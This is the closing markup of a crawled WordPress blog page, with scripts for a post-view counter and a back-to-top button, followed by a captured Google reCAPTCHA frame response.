<script type="text/javascript" src="https://bunbunblog.com/wp-content/themes/the-thor/js/offline.min.js?ver=6.9" id="fit-pwa-offline-js"></script>
<script>
jQuery( function() {
	setTimeout(
		function() {
			var realtime = 'false';
			if ( typeof _wpCustomizeSettings !== 'undefined' ) {
				realtime = _wpCustomizeSettings.values.fit_bsRank_realtime;
			}
			jQuery.ajax( {
				type: 'POST',
				url:  'https://bunbunblog.com/wp-admin/admin-ajax.php',
				data: {
					'action'           : 'fit_update_post_views_by_period',
					'preview_realtime' : realtime,
				},
			} );
		},
		200
	);
} );
</script>







<script>
// ページの先頭へボタン
jQuery(function(a) {
    a("#bottomFooter__topBtn").hide();
    a(window).on("scroll", function() {
        if (a(this).scrollTop() > 100) {
            a("#bottomFooter__topBtn").fadeIn("fast")
        } else {
            a("#bottomFooter__topBtn").fadeOut("fast")
        }
        scrollHeight = a(document).height();
        scrollPosition = a(window).height() + a(window).scrollTop();
        footHeight = a(".bottomFooter").innerHeight();
        if (scrollHeight - scrollPosition <= footHeight) {
            a("#bottomFooter__topBtn").css({
                position: "absolute",
                bottom: footHeight - 40
            })
        } else {
            a("#bottomFooter__topBtn").css({
                position: "fixed",
                bottom: 0
            })
        }
    });
    a("#bottomFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    });
    a(".controllerFooter__topBtn").click(function() {
        a("body,html").animate({
            scrollTop: 0
        }, 400);
        return false
    })
});
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q-tBqoa1AGAdq0W6-0vxAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768767517526');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>